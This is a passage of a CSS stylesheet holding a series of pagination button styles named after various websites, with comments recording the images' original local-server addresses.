	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style1 .but{
  padding-bottom:0;
}




/*CSS yahoo style pagination*/
#Page_Style2{
  width:100%;
	margin:0px auto;
	background-color:#ececec;
	padding:0 2px;
}
#Page_Style2 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style2 ul li {
	height:24px;
	line-height:24px;
  float:left;
	list-style-type: none;
}
#Page_Style2 A {
	PADDING: 2px 5px;
	MARGIN: 2px;
	COLOR: #000099;
	TEXT-DECORATION: underline;
	border: 1px solid #fff;
}
#Page_Style2 A:hover,#Page_Style2 A:active {
	COLOR: #000;
	border: 1px solid #000099;
}
#Page_Style2 SPAN.current {
	PADDING: 2px 5px;
	MARGIN: 2px;
	FONT-WEIGHT: bold;
	COLOR: #000;
	BACKGROUND-COLOR: #fff;
	border: 1px solid #fff;
}
#Page_Style2 SPAN.disabled {
	PADDING: 2px 5px;
	MARGIN: 2px;
	COLOR: #ddd;
	border: 1px solid #eee;
}
#Page_Style2 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style2 .but{
  padding-bottom:0;
}



/*CSS meneame style pagination*/
#Page_Style3{
  width:100%;
	margin:0px auto;
	COLOR: #ff6500; 
	TEXT-ALIGN: center;
}
#Page_Style3 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style3 ul li {
	height:28px;
	line-height:28px;
  float:left;
	list-style-type: none;
}
#Page_Style3 A {
	PADDING: 3px 6px;
	MARGIN-RIGHT: 3px;
	BACKGROUND-POSITION: 50% bottom;
	BACKGROUND-IMAGE: url("../LG_img/PageList/meneame.jpg")/*tpa=http://192.168.10.160:11111/LG_img/LG_img/PageList/meneame.jpg*/;
	COLOR: #ff6500;
	TEXT-DECORATION: none;
	border: 1px solid #ff9600;
}
#Page_Style3 A:hover,#Page_Style3 A:active{
	BACKGROUND-IMAGE: none;
	COLOR: #ff6500;
	BACKGROUND-COLOR: #ffc794;
	border: 1px solid #ff9600;
}
#Page_Style3 SPAN.current {
	PADDING: 3px 6px;
	MARGIN-RIGHT: 3px;
	FONT-WEIGHT: bold;
	COLOR: #ff6500;
	BACKGROUND-COLOR: #ffbe94;
	border: 1px solid #ff6500;
}
#Page_Style3 SPAN.disabled {
	PADDING: 3px 6px;
	MARGIN-RIGHT: 3px;
	COLOR: #ffe3c6;
	border: 1px solid #ffe3c6;
}
#Page_Style3 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style3 .but{
  padding-bottom:0;
}

/*CSS flickr style pagination*/
#Page_Style4{
  width:100%;
	margin:0px auto;

}
#Page_Style4 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style4 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style4 A {
	PADDING: 2px 6px;
	MARGIN-RIGHT: 3px;
	BACKGROUND-POSITION: 50% bottom;
	COLOR: #0061de;
	TEXT-DECORATION: none;
	border: 1px solid #dedfde;
}
#Page_Style4 A:hover {
	BACKGROUND-IMAGE: none;
	COLOR: #fff;
	BACKGROUND-COLOR: #0061de;
	border: 1px solid #000;
}
#Page_Style4 A:active {
	BACKGROUND-IMAGE: none;
	COLOR: #fff;
	BACKGROUND-COLOR: #0061de;
	border: 1px solid #000;
}
#Page_Style4 SPAN.current {
	PADDING: 2px 6px; 
	MARGIN-RIGHT: 3px; 
	FONT-WEIGHT: bold; 
	COLOR: #ff0084; 
}
#Page_Style4 SPAN.disabled {
	PADDING: 2px 6px;
	MARGIN-RIGHT: 3px;  
	COLOR: #adaaad; 
}
#Page_Style4 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style4 .but{
  padding-bottom:0;
}

/*CSS sabrosus style pagination*/
#Page_Style5{
  width:100%;
	margin:0px auto;
}
#Page_Style5 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style5 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style5 A {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	COLOR: #2e6ab1;
	TEXT-DECORATION: none;
	border: 1px solid #9aafe5;
}
#Page_Style5 A:hover,#Page_Style5 A:active{
	COLOR: #000;
	BACKGROUND-COLOR: lightyellow;
	border: 1px solid #2b66a5;
}
#Page_Style5 SPAN.current {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	FONT-WEIGHT: bold;
	COLOR: #fff;
	BACKGROUND-COLOR: #2e6ab1;
	border: 1px solid navy;
}
#Page_Style5 SPAN.disabled {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	COLOR: #929292;
	border: 1px solid #929292;
}
#Page_Style5 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style5 .but{
  padding-bottom:0;
}

/*CSS scott style pagination*/
#Page_Style6{
  width:100%;
	margin:0px auto;
	color:#88af3f;
}
#Page_Style6 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style6 ul li {
	height:18px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style6 A {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	COLOR: #88af3f;
	TEXT-DECORATION: none;
	border: 1px solid #ddd;
}
#Page_Style6 A:hover,#Page_Style6 A:active{
	COLOR: #638425;
	BACKGROUND-COLOR: #f1ffd6;
	border: 1px solid #85bd1e;
}
#Page_Style6 SPAN.current {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	FONT-WEIGHT: bold;
	COLOR: #fff;
	BACKGROUND-COLOR: #b2e05d;
	border: 1px solid #b2e05d;
}
#Page_Style6 SPAN.disabled {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	COLOR: #ccc;
	border: 1px solid #f3f3f3;
}
#Page_Style6 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #88af3f;
}
#Page_Style6 .but{
  padding-bottom:0;
}

/*CSS quotes style pagination*/
#Page_Style7{
  width:100%;
	margin:0px auto;
}
#Page_Style7 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style7 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style7 A {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	COLOR: #aaa;
	TEXT-DECORATION: none;
	border: 1px solid #ddd;
}
#Page_Style7 A:hover,#Page_Style7 A:active{
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	border: 1px solid #a0a0a0;
}
#Page_Style7 SPAN.current {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	FONT-WEIGHT: bold;
	COLOR: #aaa;
	BACKGROUND-COLOR: #f0f0f0;
	border: 1px solid #e0e0e0;
}
#Page_Style7 SPAN.disabled {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	COLOR: #ccc;
	border: 1px solid #f3f3f3;
}
#Page_Style7 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style7 .but{
  padding-bottom:0;
}


/*CSS black style pagination*/
#Page_Style8{
  width:100%;
	margin:0px auto;
	FONT-SIZE: 80%;
  COLOR: #a0a0a0; 
	BACKGROUND-COLOR: #000;
}
#Page_Style8 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style8 ul li {
	height:24px;
	line-height:24px;
  float:left;
	list-style-type: none;
}
#Page_Style8 A {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 3px;
	COLOR: #c0c0c0;
	TEXT-DECORATION: none;
	border: 1px solid #909090;
}
#Page_Style8 A:hover,#Page_Style8 A:active{
	COLOR: #ffffff;
	BACKGROUND-COLOR: #404040;
	border: 1px solid #f0f0f0;
}
#Page_Style8 SPAN.current {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 3px;
	FONT-WEIGHT: bold;
	COLOR: #ffffff;
	BACKGROUND-COLOR: #606060;
	border: 1px solid #ffffff;
}
#Page_Style8 SPAN.disabled {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 3px;
	COLOR: #808080;
	border: 1px solid #606060;
}
#Page_Style8 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style8 .but{
  padding-bottom:0;
}



/*CSS black2 style pagination*/

#Page_Style9{
  width:100%;
	margin:0px auto;
}
#Page_Style9 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style9 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style9 A {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	COLOR: #000000;
	TEXT-DECORATION: none;
	border: 1px solid #000000;
}
#Page_Style9 A:hover {
	COLOR: #fff;
	BACKGROUND-COLOR: #000;
	border: 1px solid #000000;
}
#Page_Style9 A:active {
	COLOR: #fff;
	BACKGROUND-COLOR: #000;
	border: 1px solid #000000;
}
#Page_Style9 SPAN.current {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	FONT-WEIGHT: bold;
	COLOR: #fff;
	BACKGROUND-COLOR: #000000;
	border: 1px solid #000000;
}
#Page_Style9 SPAN.disabled {
	PADDING: 2px 5px;	
	MARGIN-RIGHT: 2px;
	COLOR: #ddd;
	border: 1px solid #eee;
}
#Page_Style9 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style9 .but{
  padding-bottom:0;
}

/*CSS black-red style pagination*/
#Page_Style10{
  width:100%;
	margin:0px auto;
	FONT-SIZE: 11px; 
	COLOR: #fff; 
	FONT-FAMILY: Tahoma, Arial, Helvetica, Sans-serif; 
	BACKGROUND-COLOR: #3e3e3e;
}
#Page_Style10 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style10 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style10 A {
	PADDING: 2px 5px;
	MARGIN: 2px; 
	COLOR: #fff; 
	BACKGROUND-COLOR: #3e3e3e; 
	TEXT-DECORATION: none
}
#Page_Style10 A:hover,#Page_Style10 A:active {
	COLOR: #fff; 
	BACKGROUND-COLOR: #ec5210
}
#Page_Style10 SPAN.current {
	PADDING-RIGHT: 2px 5px; 	
	MARGIN: 2px;
	FONT-WEIGHT: bold;  
	COLOR: #fff;  
	BACKGROUND-COLOR: #313131
}
#Page_Style10 SPAN.disabled {
	PADDING-RIGHT: 2px 5px; 	
	MARGIN: 2px;
	COLOR: #868686; 
	BACKGROUND-COLOR: #3e3e3e
}
#Page_Style10 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style10 .but{
  padding-bottom:0;
}

/*CSS grayr style pagination*/
#Page_Style11{
  width:100%;
	margin:0px auto;
	FONT-SIZE: 11px; 
	PFONT-FAMILY: Tahoma, Arial, Helvetica, Sans-serif; 
	BACKGROUND-COLOR: #c1c1c1;
}
#Page_Style11 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style11 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style11 A {
	PADDING: 2px 5px; 
	MARGIN: 2px; 
	COLOR: #000; 
	BACKGROUND-COLOR: #c1c1c1; 
	TEXT-DECORATION: none
}
#Page_Style11 A:hover,#Page_Style11 A:active{
	COLOR: #000; 
	BACKGROUND-COLOR: #99ffff;
}
#Page_Style11 SPAN.current {
	PADDING: 2px 5px; 
	MARGIN: 2px; 
	FONT-WEIGHT: bold; 
	COLOR: #303030; 
	BACKGROUND-COLOR: #fff;
}
#Page_Style11 SPAN.disabled {
	PADDING: 2px 5px; 
	MARGIN: 2px; 
  COLOR: #797979; 
	BACKGROUND-COLOR: #c1c1c1;
}
#Page_Style11 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style11 .but{
  padding-bottom:0;
}


/*CSS yellow style pagination*/
#Page_Style12{
  width:100%;
	margin:0px auto;
}
#Page_Style12 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style12 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style12 A {
	PADDING: 2px 5px;
	MARGIN: 2px;
	COLOR: #000;
	TEXT-DECORATION: none;
	border: 1px solid #ccc;
}
#Page_Style12 A:hover,#Page_Style12 A:active{
	COLOR: #000;
	border: 1px solid #f0f0f0;
}
#Page_Style12 SPAN.current {
	PADDING: 2px 5px;
	MARGIN: 2px;
	FONT-WEIGHT: bold;
	COLOR: #fff;
	BACKGROUND-COLOR: #d9d300;
	border: 1px solid #d9d300;
}
#Page_Style12 SPAN.disabled {
	PADDING: 2px 5px;
	MARGIN: 2px;
	COLOR: #ddd;
	border: 1px solid #eee;
}
#Page_Style12 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style12 .but{
  padding-bottom:0;
}


/*CSS jogger style pagination*/
#Page_Style13{
  width:100%;
	margin:0px auto;
  FONT-FAMILY: "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva, Verdana, sans-serif
}
#Page_Style13 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style13 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style13 A {
	PADDING: 0.43em 0.64em;
	MARGIN: 2px; 
	COLOR: #fff; 
	BACKGROUND-COLOR: #ee4e4e; 
	TEXT-DECORATION: none
}
#Page_Style13 A:hover,#Page_Style13 A:active {
	PADDING: 0.43em 0.64em;
	MARGIN: 2px; 
	COLOR: #fff; 
	BACKGROUND-COLOR: #de1818
}
#Page_Style13 SPAN.current {
	PADDING: 0.43em 0.64em;
	MARGIN: 2px; 
	COLOR: #6d643c; 
	BACKGROUND-COLOR: #f6efcc
}
#Page_Style13 SPAN.disabled {
	DISPLAY: none
}
#Page_Style13 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style13 .but{
  padding-bottom:0;
}



/*CSS starcraft2 style pagination*/
#Page_Style14{
  width:100%;
	margin:0px auto;
	FONT-WEIGHT: bold; 
	FONT-SIZE: 13.5pt; 
	COLOR: #fff; 
	FONT-FAMILY: Arial; 
	BACKGROUND-COLOR: #000; 
	TEXT-ALIGN: center
}
#Page_Style14 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style14 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style14 A {
	MARGIN: 2px; 
	COLOR: #fa0; 
	BACKGROUND-COLOR: #000; 
	TEXT-DECORATION: none
}
#Page_Style14 A:hover,#Page_Style14 A:active {
	COLOR: #fff; 
	BACKGROUND-COLOR: #000
}
#Page_Style14 SPAN.current {
	FONT-WEIGHT: bold; 
	MARGIN: 2px; 
	COLOR: #fff; 
	BACKGROUND-COLOR: #000
}
#Page_Style14 SPAN.disabled {
	MARGIN: 2px; 
	COLOR: #444; 
	BACKGROUND-COLOR: #000
}
#Page_Style14 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style14 .but{
  padding-bottom:0;
}


/*CSS tres style pagination*/
#Page_Style15{
  width:100%;
	margin:0px auto;
	FONT-WEIGHT: bold; 
	FONT-SIZE: 13.2pt; 
	FONT-FAMILY: Arial, Helvetica, sans-serif; 
	TEXT-ALIGN: center
}
#Page_Style15 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style15 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style15 A {
	PADDING: 2px 5px;
	MARGIN: 2px;
	COLOR: #fff;
	BACKGROUND-COLOR: #d90;
	TEXT-DECORATION: none;
	border: 2px solid #d9d300;
}
#Page_Style15 A:hover,#Page_Style15 A:active {
	COLOR: #000;
	BACKGROUND-COLOR: #ff0;
	border: 2px solid #ff0;
}
#Page_Style15 SPAN.current {
	PADDING: 2px 5px;
	MARGIN: 2px;
	FONT-WEIGHT: bold;
	COLOR: #000;
	border: 2px solid #fff;
}
#Page_Style15 SPAN.disabled {
	DISPLAY: none
}
#Page_Style15 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style15 .but{
  padding-bottom:0;
}


/*CSS megas512 style pagination*/
#Page_Style16{
  width:100%;
	margin:0px auto;
}
#Page_Style16 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style16 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style16 A {
	PADDING: 2px 6px;
	MARGIN-RIGHT: 3px;
	BACKGROUND-POSITION: 50% bottom;
	COLOR: #99210b;
	TEXT-DECORATION: none;
	border: 1px solid #dedfde;
}
#Page_Style16 A:hover,#Page_Style16 A:active {
	BACKGROUND-IMAGE: none;
	COLOR: #fff;
	BACKGROUND-COLOR: #777777;
	border: 1px solid #000;
}
#Page_Style16 SPAN.current {
	PADDING: 2px 6px; 
  MARGIN-RIGHT: 3px;
	FONT-WEIGHT: bold; 
	COLOR: #99210b;
}
#Page_Style16 SPAN.disabled {
	PADDING: 2px 6px; 
  MARGIN-RIGHT: 3px;
	COLOR: #adaaad; 
}
#Page_Style16 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style16 .but{
  padding-bottom:0;
}



/*CSS technorati style pagination*/
#Page_Style17{
  width:100%;
	margin:0px auto;
}
#Page_Style17 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style17 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style17 {
	PADDING: 3px; 
	MARGIN: 3px; 
	TEXT-ALIGN: center
}
#Page_Style17 A {
	PADDING: 2px 6px;	
	MARGIN-RIGHT: 3px;
	BACKGROUND-POSITION: 50% bottom;
	FONT-WEIGHT: bold;
	COLOR: rgb(66,97,222);
	TEXT-DECORATION: none;
	border: 1px solid #ccc;
}
#Page_Style17 A:hover,#Page_Style17 A:active {
	BACKGROUND-IMAGE: none; 
	COLOR: #fff; 
	BACKGROUND-COLOR: #4261df
}
#Page_Style17 SPAN.current {
	PADDING: 2px 6px;
  MARGIN-RIGHT: 3px;
	FONT-WEIGHT: bold; 
	COLOR: #000;
}
#Page_Style17 SPAN.disabled {
	DISPLAY: none
}
#Page_Style17 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style17 .but{
  padding-bottom:0;
}



/*CSS youtube style pagination*/
#Page_Style18 {
  width:100%;
	margin:0px auto;
	BORDER-TOP: #9c9a9c 1px dotted; 
	FONT-SIZE: 13px; 
	COLOR: #313031; 
	FONT-FAMILY: Arial, Helvetica, sans-serif; 
	BACKGROUND-COLOR: #cecfce;
}
#Page_Style18 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style18 ul li {
	height:24px;
	line-height:24px;
  float:left;
	list-style-type: none;
}
#Page_Style18 A {
	PADDING: 1px 3px; 
	MARGIN: 0px 1px;
	FONT-WEIGHT: bold; 
	COLOR: #0030ce; 
	TEXT-DECORATION: underline
}
#Page_Style18 A:hover {
	
}
#Page_Style18 A:active {
	
}
#Page_Style18 SPAN.current {
	PADDING-RIGHT: 2px; PADDING-LEFT: 2px; PADDING-BOTTOM: 1px; COLOR: #000; PADDING-TOP: 1px; BACKGROUND-COLOR: #fff
}
#Page_Style18 SPAN.disabled {
	DISPLAY: none
}
#Page_Style18 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style18 .but{
  padding-bottom:0;
}



/*CSS msdn style pagination*/
#Page_Style19{
  width:100%;
	margin:0px auto;
	background-color:#ececec;
	padding:0 2px;
	FONT-SIZE: 13px; 
	COLOR: #313031; 
	FONT-FAMILY: Verdana,Tahoma,Arial,Helvetica,Sans-Serif; 
	BACKGROUND-COLOR: #fff; 
	TEXT-ALIGN: right
}
#Page_Style19 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style19 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style19 A {
	PADDING: 2px 5px;
	MARGIN: 0px 3px;
	COLOR: #0030ce;
	TEXT-DECORATION: none;
	border: 1px solid #b7d8ee;
}
#Page_Style19 A:hover,#Page_Style19 A:active {
	COLOR: #0066a7;
	BACKGROUND-COLOR: #d2eaf6;
	border: 1px solid #b7d8ee;
}
#Page_Style19 SPAN.current {
	PADDING: 2px 5px;
	MARGIN: 0px 3px;
	FONT-WEIGHT: bold;
	COLOR: #444444;
	BACKGROUND-COLOR: #d2eaf6;
	border: 1px solid #b7d8ee;
}
#Page_Style19 SPAN.disabled {
	DISPLAY: none
}
#Page_Style19 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style19 .but{
  padding-bottom:0;
}



/*CSS badoo style pagination*/
#Page_Style20{
  width:100%;
	margin:0px auto;
	FONT-SIZE: 13px; 
	COLOR: #48b9ef; 
	FONT-FAMILY: Arial, Helvetica, sans-serif; 
	BACKGROUND-COLOR: #fff; 
	TEXT-ALIGN: center
}
#Page_Style20 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style20 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style20 A {
	PADDING: 2px 5px;
	MARGIN: 0px 2px;
	COLOR: #48b9ef;
	TEXT-DECORATION: none;
	border: 2px solid #f0f0f0;
}
#Page_Style20 A:hover,#Page_Style20 A:active {
	COLOR: #ff5a00;
	border: 2px solid #ff5a00;
}
#Page_Style20 SPAN.current {
	PADDING: 2px 5px;
	FONT-WEIGHT: bold;
	COLOR: #fff;
	BACKGROUND-COLOR: #ff6c16;
	border: 2px solid #ff5a00;
}
#Page_Style20 SPAN.disabled {
	DISPLAY: none
}
#Page_Style20 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style20 .but{
  padding-bottom:0;
}




/*CSS manu style pagination*/
#Page_Style21{
  width:100%;
	margin:0px auto;
	TEXT-ALIGN: center
}
#Page_Style21 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style21 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style21 A {
	PADDING: 2px 5px;
	MARGIN: 2px;
	COLOR: #036cb4;
	TEXT-DECORATION: none;
	border: 1px solid #eee;
}
#Page_Style21 A:hover,#Page_Style21 A:active {
	COLOR: #666;
	border: 1px solid #999;
}
#Page_Style21 .current {
	PADDING: 2px 5px;
	MARGIN: 2px;
	FONT-WEIGHT: bold;
	COLOR: #fff;
	BACKGROUND-COLOR: #036cb4;
	border: 1px solid #036cb4;
}
#Page_Style21 .disabled {
	PADDING: 2px 5px;
	MARGIN: 2px;
	COLOR: #ddd;
	border: 1px solid #eee;
}
#Page_Style21 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style21 .but{
  padding-bottom:0;
}



/*CSS green-black style pagination*/
#Page_Style22{
  width:100%;
	margin:0px auto;
	TEXT-ALIGN: center
}
#Page_Style22 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style22 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style22 A {
	PADDING: 2px 5px;
	MARGIN-RIGHT: 2px;
	BACKGROUND: url("../LG_img/PageList/bar.gif")/*tpa=http://192.168.10.160:11111/LG_img/LG_img/PageList/bar.gif*/ #2c2c2c;
	COLOR: #fff;
	TEXT-DECORATION: none;
	border: 1px solid #2c2c2c;
}
#Page_Style22 A:hover,#Page_Style22 A:active {
	BACKGROUND: url("../LG_img/PageList/invbar.gif")/*tpa=http://192.168.10.160:11111/LG_img/LG_img/PageList/invbar.gif*/ #aad83e;
	COLOR: #fff;
	border: 1px solid #aad83e;
}
#Page_Style22 SPAN.current {
	PADDING: 2px 5px;
	MARGIN-RIGHT: 2px;
	FONT-WEIGHT: bold;
	BACKGROUND: url("../LG_img/PageList/invbar.gif")/*tpa=http://192.168.10.160:11111/LG_img/LG_img/PageList/invbar.gif*/ #aad83e;
	COLOR: #fff;
	border: 1px solid #aad83e;
}
#Page_Style22 SPAN.disabled {
	PADDING: 2px 5px;
	MARGIN-RIGHT: 2px;
	COLOR: #ccc;
	border: 1px solid #f3f3f3;
}
#Page_Style22 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style22 .but{
  padding-bottom:0;
}


/*CSS viciao style pagination*/
#Page_Style23{
  width:100%;
	margin:0px auto;
}
#Page_Style23 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style23 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style23 A {
	PADDING: 2px 5px;
	MARGIN-RIGHT: 2px;
	COLOR: #000;
	TEXT-DECORATION: none;
	border: 1px solid #8db5d7;
}
#Page_Style23 A:hover,#Page_Style23 A:active {
	PADDING: 2px 5px;
